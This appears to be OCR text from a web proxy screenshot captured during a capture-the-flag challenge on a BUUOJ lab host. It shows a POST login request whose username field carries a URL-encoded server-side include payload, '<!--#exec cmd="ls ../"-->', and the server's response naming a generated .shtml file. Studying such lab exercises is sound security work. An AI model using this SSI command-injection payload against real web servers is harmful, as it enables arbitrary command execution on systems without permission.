 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension..
1 POST /index.php HTTP/1.1
2 Host: e147180f-c253-4ae4-9335-a2f4dc7fa8e4.node4.buuoj.cn:81
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Origin: http://e147180f-c253-4ae4-9335-a2f4dc7fa8e4.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://e147180f-c253-4ae4-9335-a2f4dc7fa8e4.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 username=%3C%21--#exec+cmd%3D%22ls+..%2F%22--%3E&password=2020666
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Nov 2021 02:54:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/7e9ae7aec837793be7da3761a78ecd4a7a0d7b8f.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header  error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>